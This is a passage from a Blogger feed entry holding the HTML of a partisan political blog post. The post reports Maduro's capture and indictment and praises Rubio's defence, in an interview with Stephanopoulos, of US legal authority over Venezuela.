initial;\"\u003ERubio perfectly handled George Stephanopoulos as the Democrat hack pressed him about the US’s legal authority to ‘run’ Venezuela.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe Army’s Delta Force captured Maduro early Saturday morning after President Trump ordered military strikes on the South American country.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-4232507408\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EAccording to Reuters, Delta Force created an exact replica of Maduro’s safe house and practiced how they would enter and capture him. The CIA had an asset on the ground in Venezuela who infiltrated Maduro’s inner circle.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-48822739\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 8px auto 22px; max-width: 100%; overflow: visible; scrollbar-width: initial; width: 400px;\"\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe asset monitored Maduro, which helped the Army’s Delta Force locate and extract him.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EMaduro was indicted on four counts by a federal grand jury in the Southern District of New York.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003ERead the indictment\u0026nbsp;\u003Ca href=\"https:\/\/www.justice.gov\/opa\/media\/1422326\/dl\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe grand jury indicted Maduro, his wife, Cilia Flores, and four others on four counts: Narco-terrorism conspiracy, cocaine importation conspiracy, possession of machine guns and destructive devices, and conspiracy to possess machine guns and destructive devices.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-27104670\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); clear: both; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 18px 0px 24px; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EAs expected, the Democrats and their stenographers in the media are claiming President Trump did not have the authority to order strikes on Venezuela and arrest Maduro without congressional approval.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003ETrump also said the US will ‘run’ Venezuela and quarantine their oil until certain favorable conditions are met.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E“Let me ask this again. What is the legal authority for the United States to be running Venezuela?” Stephanopoulos asked Rubio.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E“Well, I explained to you what our goals are and how we’re going to use the leverage to make it happen. As far as what our legal authority is, is on the quarantine -it’s very simple. We have court orders. These are sanctioned boats. We get orders from courts to go after and seize these sanctions. So, I don’t know. Is a court not a legal authority?” Rubio said.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EStephanopoulos just couldn’t handle Rubio’s assertion that the US has the legal authority to seize sanctioned boats because of court orders.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003ERubio stood his ground and destroyed Stephanopoulos.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E“I’m obviously very intricately involved in these policies. And by the way, very intricately involved in moving forward and what we hope to see some of these changes being addressed,” Rubio said.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E“Unfortunately, the person that was there before who was not the legitimate president of the country was someone we could not work with, was someone that we could not. He had already suckered the Biden administration a couple of years ago!” Rubio added.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/261876309796419013\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/rubio-destroys-democrat-hack-george.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/261876309796419013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/261876309796419013"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/rubio-destroys-democrat-hack-george.html","title":"Rubio Destroys Democrat Hack George Stephanopoulos After He Repeatedly Questions US’s “Legal Authority” to Run Venezuela (VIDEO)"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});